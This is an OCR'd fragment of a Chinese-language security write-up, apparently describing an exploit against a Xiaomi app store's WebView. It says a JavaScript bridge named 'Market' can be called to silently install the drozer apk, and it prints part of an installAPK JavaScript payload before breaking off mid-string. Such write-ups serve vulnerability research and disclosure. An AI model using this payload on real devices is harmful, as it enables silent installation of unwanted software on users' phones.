
ML页面加载到WebView中。
通过应用商店触发安装流程
应用商店中的WebView包含一个名为“Marke
t”的javascript bridge。其中有一个函数会使用本
地文件系统上的一个文件来悄悄地安装drozer的
apk。以下javascript会在前一步进行已下载文件
的安装：
function installAPK(){

 market.install('{"appInfo":{"id":"test", "pack
ageName":"com.xiaomi.test", "appId":"com.xiaom
i.test"}, "callBack":"test", "needArrange":tru
e, "ref":"test", "refPosition":1234, "apkPat
h":"/sdcard/Android/data/com.android.browser/ca